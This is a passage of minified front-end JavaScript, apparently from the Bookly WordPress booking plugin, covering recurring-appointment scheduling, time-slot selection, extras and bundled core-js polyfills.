l=o.default("<option/>");l.text(e.title).val(e.value),e.disabled&&l.attr("disabled","disabled"),i.append(l),a||e.disabled||(e.title==r?(i.val(e.value),a=!0):e.title==n&&i.val(e.value))})));Ib(t).call(t,".bookly-js-schedule-time").html(i),Ib(t).call(t,"div.bookly-label-error").toggle(!e.length)},renderSchedulePage:function(t){var e,r=P.length,n=5*t-5,a=[],i=function(t){t.preventDefault();var e=rv(Ib(j).call(j,".active").data("page"));e>1&&A.renderSchedulePage(e-1)},l=function(t){t.preventDefault();var e=rv(Ib(j).call(j,".active").data("page"));e<r/5&&A.renderSchedulePage(e+1)};g.html("");for(var s=n,c=0;c<5&&s<r;s++,c++)(e=S.clone()).data("datetime",P[s].datetime),e.data("index",P[s].index),o.default("> div:first-child",e).html(P[s].index),o.default(".bookly-schedule-date",e).html(P[s].display_date),void 0!==P[s].all_day_service_time?(o.default(".bookly-js-schedule-time",e).hide(),o.default(".bookly-js-schedule-all-day-time",e).html(P[s].all_day_service_time).show()):(o.default(".bookly-js-schedule-time",e).html(P[s].display_time).show(),o.default(".bookly-js-schedule-all-day-time",e).hide()),P[s].another_time&&o.default(".bookly-schedule-intersect",e).show(),P[s].deleted&&Ib(e).call(e,".bookly-schedule-appointment").addClass("bookly-appointment-hidden"),g.append(e);if(r>5){var u=o.default("<li/>").append(o.default("<a>",{href:"#",text:"«"}));for(u.on("click",i).keypress((function(t){t.preventDefault(),13!=t.which&&32!=t.which||i(t)})),j.html(u),s=0,c=1;s<r;s+=5,c++)u=o.default("<li/>",{"data-page":c}).append(o.default("<a>",{href:"#",text:c})),j.append(u),u.on("click",(function(t){t.preventDefault(),A.renderSchedulePage(o.default(this).data("page"))})).keypress((function(t){t.preventDefault(),13!=t.which&&32!=t.which||A.renderSchedulePage(o.default(this).data("page"))}));for(Ib(j).call(j,"li:eq("+t+")").addClass("active"),(u=o.default("<li/>").append(o.default("<a>",{href:"#",text:"»"}))).on("click",l).keypress((function(t){t.preventDefault(),13!=t.which&&32!=t.which||l(t)})),j.append(u).show(),s=0;s<r;s++)P[s].another_time&&(t=rv(s/5)+1,a.push(t),s=5*t-1);a.length>0&&k.html(O.replace("{list}",a.join(", "))),w.toggle(a.length>0),j.toggle(r>5)}else for(j.hide(),w.hide(),s=0;s<r;s++)if(P[s].another_time){x.show();break}},renderFullSchedule:function(e){P=e;var r=null;o.default.each(P,(function(t,e){r||e.another_time||(r=e.display_time)})),A.renderSchedulePage(1),b.show(),i.prop("disabled",0==P.length),g.on("click","button[data-action]",(function(){var e=o.default(this).closest(".bookly-schedule-row"),n=e.data("index")-1;switch(o.default(this).data("action")){case"drop":P[n].deleted=!0,Ib(e).call(e,".bookly-schedule-appointment").addClass("bookly-appointment-hidden"),A.prepareButtonNextState();break;case"restore":P[n].deleted=!1,Ib(e).call(e,".bookly-schedule-appointment").removeClass("bookly-appointment-hidden"),i.prop("disabled",!1);break;case"edit":var a=o.default("<input/>",{type:"text"}),l=o.default(this),s=yb(this);Ib(e).call(e,".bookly-schedule-date").html(a),a.pickadate({min:T.min,max:T.max,formatSubmit:"yyyy-mm-dd",format:E,clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,monthsShort:BooklyL10n.monthsShort,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:vb[t.form_id].firstDay,onSet:function(){var a=[];o.default.each(P,(function(t,e){n==t||e.deleted||a.push(e.slots)})),gb({type:"POST",data:{action:"bookly_recurring_appointments_get_daily_customer_schedule",date:this.get("select","yyyy-mm-dd"),form_id:t.form_id,exclude:a}}).then((function(t){l.hide(),s.stop(),t.data.length?(A.addTimeSlotControl(e,t.data[0].options,r,P[n].display_time,t.data[0].all_day_service_time),Ib(e).call(e,'button[data-action="save"]').show()):(A.addTimeSlotControl(e,[]),Ib(e).call(e,'button[data-action="save"]').hide())}))},onClose:function(){o.default("#"+a.attr("aria-owns")).hide()}}).focusin((function(){o.default("#"+a.attr("aria-owns")).show()}));var c=JSON.parse(P[n].slots);a.pickadate("picker").set("select",new Date(c[0][2]));break;case"save":o.default(this).hide(),Ib(e).call(e,'button[data-action="edit"]').show();var u=Ib(e).call(e,".bookly-schedule-date"),f=Ib(e).call(e,".bookly-js-schedule-time"),d=Ib(f).call(f,"select"),p=Ib(d).call(d,"option:selected");P[n].slots=d.val(),P[n].display_date=Ib(u).call(u,"input").val(),P[n].display_time=p.text(),u.html(P[n].display_date),f.html(P[n].display_time)}}))},isDateMatchesSelections:function(t){switch(c.val()){case"daily":if((y.val()>6||-1!=o.default.inArray(t.format("ddd").toLowerCase(),A.week_days))&&t.diff(A.date_from,"days")%y.val()==0)return!0;break;case"weekly":case"biweekly":if(("weekly"==c.val()||t.diff(A.date_from.clone().startOf("isoWeek"),"weeks")%2==0)&&-1!=o.default.inArray(t.format("ddd").toLowerCase(),A.checked_week_days))return!0;break;case"monthly":switch(d.val()){case"specific":if(t.format("D")==h.val())return!0;break;case"last":if(t.format("ddd").toLowerCase()==v.val()&&t.clone().endOf("month").diff(t,"days")<7)return!0;break;default:var e=t.diff(t.clone().startOf("month"),"days");if(t.format("ddd").toLowerCase()==v.val()&&e>=7*(d.prop("selectedIndex")-1)&&e<7*d.prop("selectedIndex"))return!0}}return!1},updateRepeatDate:function(){var t,e=0,r=m.val(),n=Ov(t=T.min).call(t),a=p.pickadate("picker").get("select"),i=moment().year(a.year).month(a.month).date(a.date).add(5,"years");n[1]++,A.date_from=moment(n.join(","),"YYYY,M,D"),A.week_days=[],Ib(v).call(v,"option").each((function(){A.week_days.push(o.default(this).val())})),A.checked_week_days=[],o.default(".bookly-js-week-days input:checked",l).each((function(){A.checked_week_days.push(this.value)}));var s=A.date_from.clone();do{A.isDateMatchesSelections(s)&&e++,s.add(1,"days")}while(e<r&&s.isBefore(i));p.val(s.subtract(1,"days").format("MMMM D, YYYY")),p.pickadate("picker").set("select",new Date(s.format("YYYY"),s.format("M")-1,s.format("D")))},updateRepeatTimes:function(){var t,e=0,r=Ov(t=T.min).call(t),n=p.pickadate("picker").get("select"),a=moment().year(n.year).month(n.month).date(n.date);r[1]++,A.date_from=moment(r.join(","),"YYYY,M,D"),A.week_days=[],Ib(v).call(v,"option").each((function(){A.week_days.push(o.default(this).val())})),A.checked_week_days=[],o.default(".bookly-js-week-days input:checked",l).each((function(){A.checked_week_days.push(this.value)}));var i=A.date_from.clone();do{A.isDateMatchesSelections(i)&&e++,i.add(1,"days")}while(i.isBefore(a));m.val(e)}};p.pickadate({formatSubmit:"yyyy-mm-dd",format:vb[t.form_id].date_format,min:T.min,max:T.max,clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:vb[t.form_id].firstDay,onClose:function(){o.default("#"+p.attr("aria-owns")).hide()}}).focusin((function(){o.default("#"+p.attr("aria-owns")).show()}));var $=a.on("change",(function(){l.toggle(o.default(this).prop("checked")),o.default(this).prop("checked")?A.prepareButtonNextState():i.prop("disabled",!1)}));if(e.repeated){var D=e.repeat_data,I=D.params;a.prop("checked",!0),c.val(Qb(D));var M=D.until.split("-");switch(p.pickadate("set").set("select",new Date(M[0],M[1]-1,M[2])),Qb(D)){case"daily":y.val(V_(I));break;case"weekly":case"biweekly":o.default('.bookly-js-week-days input[type="checkbox"]',l).prop("checked",!1).parent().removeClass("active"),u_(r=I.on).call(r,(function(t){o.default(".bookly-js-week-days input:checkbox[value="+t+"]",l).prop("checked",!0)}));break;case"monthly":"day"===I.on?(d.val("specific"),o.default(".bookly-js-monthly-specific-day[value="+I.day+"]",l).prop("checked",!0)):(d.val(I.on),v.val(I.weekday))}A.renderFullSchedule(e.schedule)}$.trigger("change"),e.could_be_repeated||a.attr("disabled",!0),c.on("change",(function(){s.hide(),Ib(l).call(l,".bookly-js-variant-"+this.value).show(),A.updateRepeatTimes()})).trigger("change"),d.on("change",(function(){v.toggle("specific"!=this.value),h.toggle("specific"==this.value),A.updateRepeatTimes()})).trigger("change"),o.default(".bookly-js-week-days input",l).on("change",(function(){A.updateRepeatTimes()})),h.val(e.date_min[2]),h.on("change",(function(){A.updateRepeatTimes()})),v.on("change",(function(){A.updateRepeatTimes()})),p.on("change",(function(){A.updateRepeatTimes()})),y.on("change",(function(){A.updateRepeatTimes()})),m.on("change",(function(){A.updateRepeatDate()})),u.on("click",(function(){b.hide();var e={action:"bookly_recurring_appointments_get_customer_schedule",form_id:t.form_id,repeat:c.val(),until:p.pickadate("picker").get("select","yyyy-mm-dd"),params:{}},r=yb(this);switch(Qb(e)){case"daily":e.params={every:y.val()};break;case"weekly":case"biweekly":if(e.params.on=[],o.default('.bookly-js-week-days input[type="checkbox"]:checked',f).each((function(){e.params.on.push(this.value)})),0==e.params.on.length)return _.toggle(!0),r.stop(),!1;_.toggle(!1);break;case"monthly":"specific"==d.val()?e.params={on:"day",day:h.val()}:e.params={on:d.val(),weekday:v.val()}}g.off("click"),gb({type:"POST",data:e}).then((function(t){A.renderFullSchedule(t.data),r.stop()}))})),o.default(".bookly-js-back-step",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),gb({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,unrepeat:1}}).then((function(e){vb[t.form_id].skip_steps.extras||"after_step_time"!=vb[t.form_id].step_extras||vb[t.form_id].no_extras?_k({form_id:t.form_id}):gk({form_id:t.form_id})}))})),o.default(".bookly-js-go-to-cart",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),yk({form_id:t.form_id,from_step:"repeat"})})),o.default(".bookly-js-next-step",n).on("click",(function(e){if(e.stopPropagation(),e.preventDefault(),yb(this),C)try{o.default.globalEval(C.next_button)}catch(e){}if(a.is(":checked")){var r=[],n=0;u_(P).call(P,(function(t){if(!t.deleted){var e=JSON.parse(t.slots);r=X_(r).call(r,e),n++}})),gb({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,slots:Bb(r),repeat:n}}).then((function(e){yk({form_id:t.form_id,add_to_cart:!0,from_step:"repeat"})}))}else gb({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,unrepeat:1}}).then((function(e){yk({form_id:t.form_id,add_to_cart:!0,from_step:"repeat"})}))}))}))}}function _k(t,e){if(vb[t.form_id].no_time||vb[t.form_id].skip_steps.time)vb[t.form_id].skip_steps.extras||"after_step_time"!=vb[t.form_id].step_extras||vb[t.form_id].no_extras?vb[t.form_id].skip_steps.cart?vk({form_id:t.form_id,add_to_cart:!0}):yk({form_id:t.form_id,add_to_cart:!0,from_step:t&&t.prev_step?t.prev_step:"service"}):gk({form_id:t.form_id});else{var r={action:"bookly_render_time"},n=vb[t.form_id].$container;vb[t.form_id].skip_steps.service&&vb[t.form_id].use_client_time_zone&&(r.time_zone=vb[t.form_id].timeZone,r.time_zone_offset=vb[t.form_id].timeZoneOffset),o.default.extend(r,t);var a=!1,i=0,l=0,s=_b(),c=_b();s.booklyAjax({data:r}).then((function(r){BooklyL10n.csrf_token=r.csrf_token,n.html(r.html);var f,d,p,m=o.default(".bookly-columnizer-wrap",n),h=o.default(".bookly-columnizer",m),v=o.default(".bookly-time-next",n),y=o.default(".bookly-time-prev",n),b=null,_=r.time_slots_wide?205:127,g=r.time_slots_wide?"bookly-column bookly-column-wide":"bookly-column",k=0,x=0,w=r.has_more_slots,j=r.show_calendar,S=r.is_rtl,O=r.day_one_column,E=u(r.slots_data,r.selected_date),T=r.custom_js;if(o.default(".bookly-js-back-step",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),vb[t.form_id].skip_steps.extras||vb[t.form_id].no_extras?aC({form_id:t.form_id}):"before_step_time"==vb[t.form_id].step_extras?gk({form_id:t.form_id}):aC({form_id:t.form_id})})).toggle(!vb[t.form_id].skip_steps.service||!vb[t.form_id].skip_steps.extras),o.default(".bookly-js-go-to-cart",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),yk({form_id:t.form_id,from_step:"time"})})),o.default(".bookly-js-time-zone-switcher",n).on("change",(function(e){vb[t.form_id].timeZone=this.value,vb[t.form_id].timeZoneOffset=void 0,D(),s.cancel(),a&&a.disconnect(),_k({form_id:t.form_id,time_zone:vb[t.form_id].timeZone})})),j){var P=o.default(".bookly-js-selected-date",n);P.pickadate({formatSubmit:"yyyy-mm-dd",format:vb[t.form_id].date_format,min:r.date_min||!0,max:r.date_max||!0,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,monthsFull:BooklyL10n.months,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:vb[t.form_id].firstDay,clear:!1,close:!1,today:!1,disable:r.disabled_days,closeOnSelect:!1,klass:{picker:"picker picker--opened picker--focused"},onSet:function(e){if(e.select){var o=this.get("select","yyyy-mm-dd");E[o]?(h.html(E[o]).css("left","0px"),k=0,x=0,b=null,I(),y.hide(),v.toggle(1!=f.length)):(s.cancel(),_k({form_id:t.form_id,selected_date:o}),D())}this.open()},onClose:function(){this.open(!1)},onRender:function(){var e=new Date(Date.UTC(this.get("view").year,this.get("view").month));o.default(".picker__nav--next",n).on("click",(function(o){o.stopPropagation(),o.preventDefault(),e.setUTCMonth(e.getUTCMonth()+1),s.cancel(),_k({form_id:t.form_id,selected_date:e.toJSON().substr(0,10)}),D()})),o.default(".picker__nav--prev",n).on("click",(function(o){o.stopPropagation(),o.preventDefault(),e.setUTCMonth(e.getUTCMonth()-1),s.cancel(),_k({form_id:t.form_id,selected_date:e.toJSON().substr(0,10)}),D()}))}});var C=P.pickadate("picker").get("select","yyyy-mm-dd");h.html(E[C])}else{var A="";o.default.each(E,(function(t,e){A+=e})),h.html(A)}if(r.has_slots){e?Ib(n).call(n,".bookly-label-error").html(e):Ib(n).call(n,".bookly-label-error").hide(),(d=rv(o.default(window).height()/36,10))<4?d=4:d>10&&(d=10);var $=o.default(".bookly-time-step",n).hammer({swipe_velocity:.1});$.on("swipeleft",(function(){v.is(":visible")&&v.trigger("click")})),$.on("swiperight",(function(){y.is(":visible")&&y.trigger("click")})),v.on("click",(function(e){if(y.show(),f.eq(x+1).length)h.animate({left:(S?"+":"-")+(x+1)*b.width()},{duration:800}),b=f.eq(++x),m.animate({height:b.height()},{duration:800}),x+1!==f.length||w||v.hide();else if(w){var r=o.default("> button:last",h);0===r.length&&0===(r=o.default(".bookly-column:hidden:last > button:last",h)).length&&(r=o.default(".bookly-column:last > button:last",h));var a={action:"bookly_render_next_time",form_id:t.form_id,last_slot:r.val()},i=yb(this);gb({type:"POST",data:a}).then((function(t){if(t.has_slots){w=t.has_more_slots;var e="";o.default.each(u(t.slots_data,t.selected_date),(function(t,o){e+=o}));var r=o.default(e),a=r.eq(0);o.default('button.bookly-day[value="'+a.attr("value")+'"]',n).length&&(r=r.not(":first")),h.append(r),I(),v.trigger("click")}else v.hide();i.stop()})).catch((function(t){v.hide(),i.stop()}))}})),y.on("click",(function(){v.show(),b=f.eq(--x),h.animate({left:(S?"+":"-")+x*b.width()},{duration:800}),m.animate({height:b.height()},{duration:800}),0===x&&y.hide()}))}function D(){o.default(".bookly-time-screen,.bookly-not-time-screen",n).addClass("bookly-spin-overlay");var t={lines:11,length:11,width:4,radius:5};f?new Spinner(t).spin(f.eq(x).get(0)):new Spinner(t).spin(o.default(".bookly-not-time-screen",n).get(0))}function I(){var e,r,a,i=o.default("> button",h),l=0,s=0;if(O)for(;i.length>0;)i.eq(0).hasClass("bookly-day")?(l=1,r=o.default('<div class="'+g+'" />'),(e=o.default(N_(i).call(i,0,1))).addClass("bookly-js-first-child"),r.append(e)):(l++,e=o.default(N_(i).call(i,0,1)),!i.length||i.eq(0).hasClass("bookly-day")?(e.addClass("bookly-last-child"),r.append(e),h.append(r)):r.append(e)),l>s&&(s=l);else for(;w?i.length>d:i.length;){r=o.default('<div class="'+g+'" />'),s=d,k%p!=0||i.eq(0).hasClass("bookly-day")||--s;for(var u=0;u<s&&(u+1!=s||!i.eq(0).hasClass("bookly-day"));++u)e=o.default(N_(i).call(i,0,1)),0==u?e.addClass("bookly-js-first-child"):u+1==s&&e.addClass("bookly-last-child"),r.append(e);h.append(r),++k}for(var v=o.default("> .bookly-column",h);w?v.length>=p:v.length;){a=o.default('<div class="bookly-time-screen"/>');for(u=0;u<p;++u){if(r=o.default(N_(v).call(v,0,1)),0==u){r.addClass("bookly-js-first-column");var y=Ib(r).call(r,".bookly-js-first-child");if(!y.hasClass("bookly-day")){var x=y.data("group"),j=o.default('button.bookly-day[value="'+x+'"]:last',n);r.prepend(j.clone())}}a.append(r)}h.append(a)}f=o.default(".bookly-time-screen",h),null===b&&(b=f.eq(0)),o.default("button.bookly-time-skip",n).off("click").on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),vb[t.form_id].no_extras||"after_step_time"!==vb[t.form_id].step_extras?vb[t.form_id].skip_steps.cart?vk({form_id:t.form_id,add_to_cart:!0}):yk({form_id:t.form_id,add_to_cart:!0,from_step:"time"}):gk({form_id:t.form_id})})),o.default("button.bookly-hour",n).off("click").on("click",(function(e){c.cancel(),e.stopPropagation(),e.preventDefault();var r=o.default(this),n={action:"bookly_session_save",form_id:t.form_id,slots:this.value};if(r.attr({"data-style":"zoom-in","data-spinner-color":"#333","data-spinner-size":"40"}),yb(this),T)try{o.default.globalEval(T.next_button)}catch(e){}c.booklyAjax({type:"POST",data:n}).then((function(e){vb[t.form_id].skip_steps.extras||"after_step_time"!=vb[t.form_id].step_extras||vb[t.form_id].no_extras?!Qb(vb[t.form_id].skip_steps)&&vb[t.form_id].recurrence_enabled?bk({form_id:t.form_id}):vb[t.form_id].skip_steps.cart?vk({form_id:t.form_id,add_to_cart:!0}):yk({form_id:t.form_id,add_to_cart:!0,from_step:"time"}):gk({form_id:t.form_id})}))})),o.default(".bookly-time-step",n).width(p*_),m.height(b.height())}function M(){if(h.html(A).css("left","0px"),k=0,x=0,b=null,_>0){var t=m.closest(".bookly-form").width();if(j){var e=o.default(".bookly-js-slot-calendar",n).width();p=rv(t>e+_+24?(t-e-24)/_:t/_,10)}else p=rv(t/_,10)}p>10&&(p=10),p=Math.max(p,1),I(),y.hide(),w||1!==f.length?v.show():v.hide()}bb(n,t.form_id),"undefined"==typeof ResizeObserver||void 0===("undefined"==typeof ResizeObserver?"undefined":Qc(ResizeObserver))?M():(a=new ResizeObserver((function(){if(o.default(".bookly-time-step",n).length>0){var t=(new Date).getTime();if(t-i>200){var e=m.closest(".bookly-form").width();e!==l&&(M(),l=e,i=t)}}else a.disconnect()}))).observe(n.get(0))})).catch((function(e){aC({form_id:t.form_id})}))}function u(t,e){var r={};return o.default.each(t,(function(t,n){var a='<button class="bookly-day" value="'+t+'">'+n.title+"</button>";o.default.each(n.slots,(function(o,r){a+='<button value="'+Bb(r.data).replace(/"/g,"&quot;")+'" data-group="'+t+'" class="bookly-hour'+(r.special_hour?" bookly-slot-in-special-hour":"")+("waiting-list"==r.status?" bookly-slot-in-waiting-list":"booked"==r.status?" booked":"")+'"'+("booked"==r.status?" disabled":"")+'><span class="ladda-label bookly-time-main'+(r.data[0][2]==e?" bookly-bold":"")+'"><i class="bookly-hour-icon"><span></span></i>'+r.time_text+'</span><span class="bookly-time-additional'+("waiting-list"==r.status?" bookly-waiting-list":"")+'"> '+r.additional_text+"</span></button>"})),r[t]=a})),r}}function gk(t){var e={action:"bookly_render_extras"},r=vb[t.form_id].$container;vb[t.form_id].skip_steps.service&&vb[t.form_id].use_client_time_zone&&(e.time_zone=vb[t.form_id].timeZone,e.time_zone_offset=vb[t.form_id].timeZoneOffset),o.default.extend(e,t),gb({data:e}).then((function(e){BooklyL10n.csrf_token=e.csrf_token,r.html(e.html),bb(r,t.form_id);var n,a,i=o.default(".bookly-js-next-step",r),l=o.default(".bookly-js-back-step",r),s=o.default(".bookly-js-go-to-cart",r),c=o.default(".bookly-js-extras-item",r),u=o.default(".bookly-js-extras-summary span",r),f=e.custom_js,d=new xb(e),p=function(t,e){var r=Ib(t).call(t,"input"),n=Ib(t).call(t,".bookly-js-extras-total-price"),a=e*qh(t.data("price"));n.text(d.price(a)),r.val(e),Ib(t).call(t,".bookly-js-extras-thumb").toggleClass("bookly-extras-selected",e>0);var i=0;c.each((function(t,e){var r=o.default(this),n=r.closest(".bookly-js-extras-container").data("multiplier");i+=qh(r.data("price"))*Ib(r).call(r,"input").val()*n})),i?u.html(" + "+d.price(i)):u.html("")};c.each((function(t,e){var r,n,a,i=o.default(this),l=Ib(i).call(i,"input");o.default(".bookly-js-extras-thumb",i).on("click",(function(){p(i,l.val()>i.data("min_quantity")?i.data("min_quantity"):"0"==i.data("min_quantity")?1:i.data("min_quantity"))})).keypress((function(t){t.preventDefault(),13!=t.which&&32!=t.which||p(i,l.val()>i.data("min_quantity")?i.data("min_quantity"):"0"==i.data("min_quantity")?1:i.data("min_quantity"))})),Ib(i).call(i,".bookly-js-count-control").on("click",(function(){var t=rv(l.val());t=o.default(this).hasClass("bookly-js-extras-increment")?Math.min(i.data("max_quantity"),t+1):Math.max(i.data("min_quantity"),t-1),p(i,t)})),r=l.get(0),n=function(t){var e=/^\d*$/.test(t)&&(""===t||rv(t)<=i.data("max_quantity")&&rv(t)>=i.data("min_quantity"));return e&&p(i,""===t?i.data("min_quantity"):rv(t)),e},u_(a=["input","keydown","keyup","mousedown","mouseup","select","contextmenu","drop"]).call(a,(function(t){r.addEventListener(t,(function(){n(this.value)?(this.oldValue=this.value,this.oldSelectionStart=this.selectionStart,this.oldSelectionEnd=this.selectionEnd):this.hasOwnProperty("oldValue")?(this.value=this.oldValue,this.setSelectionRange(this.oldSelectionStart,this.oldSelectionEnd)):this.value=""}))})),p(i,l.val())})),s.on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),yk({form_id:t.form_id,from_step:"extras"})})),i.on("click",(function(e){if(e.stopPropagation(),e.preventDefault(),yb(this),f)try{o.default.globalEval(f.next_button)}catch(e){}var i={};o.default(".bookly-js-extras-container",r).each((function(){var t=o.default(this),e=t.data("chain"),r={};Ib(t).call(t,".bookly-js-extras-item").each((function(t,e){n=o.default(this),(a=Ib(n).call(n,"input")).val()>0&&(r[n.data("id")]=a.val())})),i[e]=Bb(r)})),gb({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,extras:i}}).then((function(e){"before_step_time"!=vb[t.form_id].step_extras||vb[t.form_id].skip_steps.time?!Qb(vb[t.form_id].skip_steps)&&vb[t.form_id].recurrence_enabled?bk({form_id:t.form_id}):vb[t.form_id].skip_steps.cart?vk({form_id:t.form_id,add_to_cart:!0}):yk({form_id:t.form_id,add_to_cart:!0,from_step:"time"}):_k({form_id:t.form_id,prev_step:"extras"})}))})),l.on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),"after_step_time"!=vb[t.form_id].step_extras||vb[t.form_id].no_time?aC({form_id:t.form_id}):_k({form_id:t.form_id,prev_step:"extras"})}))}))}function kk(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}var xk={exports:{}},wk={exports:{}};Do({target:"Object",stat:!0,sham:!D},{create:Wn});var jk=at.Object,Sk=function(t,e){return jk.create(t,e)},Ok=Sk;!function(t){t.exports=Ok}(wk),function(t){t.exports=wk.exports}(xk);var Ek=n(xk.exports),Tk={exports:{}},Pk={exports:{}};Do({target:"Object",stat:!0},{setPrototypeOf:Ws});var Ck=at.Object.setPrototypeOf;!function(t){t.exports=Ck}(Pk),function(t){t.exports=Pk.exports}(Tk);var Ak=n(Tk.exports),$k={exports:{}},Dk={exports:{}},Ik=E,Mk=It,Rk=nt,Lk=te,Nk=Sl,Bk=u,Fk=Function,zk=Ik([].concat),qk=Ik([].join),Hk={},Wk=function(t,e,o){if(!Lk(Hk,e)){for(var r=[],n=0;n<e;n++)r[n]="a["+n+"]";Hk[e]=Fk("C,a","return new C("+qk(r,",")+")")}return Hk[e](t,o)},Uk=Bk?Fk.bind:function(t){var e=Mk(this),o=e.prototype,r=Nk(arguments,1),n=function(){var o=zk(r,Nk(arguments));return this instanceof n?Wk(e,o.length,o):e.apply(t,o)};return Rk(o)&&(n.prototype=o),n},Vk=Uk;Do({target:"Function",proto:!0,forced:Function.bind!==Vk},{bind:Vk});var Yk=gv("Function").bind,Gk=ft,Jk=Yk,Qk=Function.prototype,Zk=function(t){var e=t.bind;return t===Qk||Gk(Qk,t)&&e===Qk.bind?Jk:e};!function(t){t.exports=Zk}(Dk),function(t){t.exports=Dk.exports}($k);var Kk=n($k.exports);function Xk(t,e){var o;return(Xk=Ak?Kk(o=Ak).call(o):function(t,e){return t.__proto__=e,t})(t,e)}function tx(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Ek(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),lu(t,"prototype",{writable:!1}),e&&Xk(t,e)}function ex(t,e){if(e&&("object"===Qc(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return kk(t)}var ox={exports:{}},rx={exports:{}},nx=Zt,ax=ks,ix=ps;Do({target:"Object",stat:!0,forced:c((function(){ax(1)})),sham:!ix},{getPrototypeOf:function(t){return ax(nx(t))}});var lx=at.Object.getPrototypeOf;!function(t){t.exports=lx}(rx),function(t){t.exports=rx.exports}(ox);var sx=n(ox.exports);function cx(t){var e;return(cx=Ak?Kk(e=sx).call(e):function(t){return t.__proto__||sx(t)})(t)}var ux={exports:{}},fx={exports:{}};Do({target:"Array",stat:!0},{isArray:Mo});var dx=at.Array.isArray,px=dx;!function(t){t.exports=px}(fx),function(t){t.exports=fx.exports}(ux);var mx=n(ux.exports);var hx={exports:{}},vx={exports:{}},yx=Fu;!function(t){t.exports=yx}(vx),function(t){t.exports=vx.exports}(hx);var bx=n(hx.exports);var _x={exports:{}},gx={exports:{}},kx=Sv;!function(t){t.exports=kx}(gx),function(t){t.exports=gx.exports}(_x);var xx=n(_x.exports),wx={exports:{}},jx={exports:{}},Sx=io,Ox=Zu,Ex=to,Tx=R,Px=Zt,Cx=function(t,e,o,r){try{return r?e(Sx(o)[0],o[1]):e(o)}catch(e){Ox(t,"throw",e)}},Ax=Iu,$x=wr,Dx=Wo,Ix=Qo,Mx=Yu,Rx=Fu,Lx=Array,Nx=function(t){var e=Px(t),o=$x(this),r=arguments.length,n=r>1?arguments[1]:void 0,a=void 0!==n;a&&(n=Ex(n,r>2?arguments[2]:void 0));var i,l,s,c,u,f,d=Rx(e),p=0;if(!d||this===Lx&&Ax(d))for(i=Dx(e),l=o?new this(i):Lx(i);i>p;p++)f=a?n(e[p],p):e[p],Ix(l,p,f);else for(u=(c=Mx(e,d)).next,l=o?new this:[];!(s=Tx(u,c)).done;p++)f=a?Cx(c,n,[s.value,p],!0):s.value,Ix(l,p,f);return l.length=p,l};Do({target:"Array",stat:!0,forced:!Em((function(t){Array.from(t)}))},{from:Nx});var Bx=at.Array.from,Fx=Bx;!function(t){t.exports=Fx}(jx),function(t){t.exports=jx.exports}(wx);var zx=n(wx.exports);function qx(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,r=new Array(e);o<e;o++)r[o]=t[o];return r}function Hx(t,e){var o;if(t){if("string"==typeof t)return qx(t,e);var r=xx(o=Object.prototype.toString.call(t)).call(o,8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?zx(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?qx(t,e):void 0}}function Wx(t,e){return function(t){if(mx(t))return t}(t)||function(t,e){var o=null==t?null:void 0!==Pc&&bx(t)||t["@@iterator"];if(null!=o){var r,n,a=[],i=!0,l=!1;try{for(o=o.call(t);!(i=(r=o.next()).done)&&(a.push(r.value),!e||a.length!==e);i=!0);}catch(t){l=!0,n=t}finally{try{i||null==o.return||o.return()}finally{if(l)throw n}}return a}}(t,e)||Hx(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var Ux={exports:{}},Vx=eo.f,Yx=Wn,Gx=Hv,Jx=to,Qx=Vf,Zx=J,Kx=df,Xx=lc,tw=sc,ew=Hf,ow=D,rw=Wv.exports.fastKey,nw=Ja.set,aw=Ja.getterFor,iw={getConstructor:function(t,e,o,r){var n=t((function(t,n){Qx(t,a),nw(t,{type:e,index:Yx(null),first:void 0,last:void 0,size:0}),ow||(t.size=0),Zx(n)||Kx(n,t[r],{that:t,AS_ENTRIES:o})})),a=n.prototype,i=aw(e),l=function(t,e,o){var r,n,a=i(t),l=s(t,e);return l?l.value=o:(a.last=l={index:n=rw(e,!0),key:e,value:o,previous:r=a.last,next:void 0,removed:!1},a.first||(a.first=l),r&&(r.next=l),ow?a.size++:t.size++,"F"!==n&&(a.index[n]=l)),t},s=function(t,e){var o,r=i(t),n=rw(e);if("F"!==n)return r.index[n];for(o=r.first;o;o=o.next)if(o.key==e)return o};return Gx(a,{clear:function(){for(var t=i(this),e=t.index,o=t.first;o;)o.removed=!0,o.previous&&(o.previous=o.previous.next=void 0),delete e[o.index],o=o.next;t.first=t.last=void 0,ow?t.size=0:this.size=0},delete:function(t){var e=this,o=i(e),r=s(e,t);if(r){var n=r.next,a=r.previous;delete o.index[r.index],r.removed=!0,a&&(a.next=n),n&&(n.previous=a),o.first==r&&(o.first=n),o.last==r&&(o.last=a),ow?o.size--:e.size--}return!!r},forEach:function(t){for(var 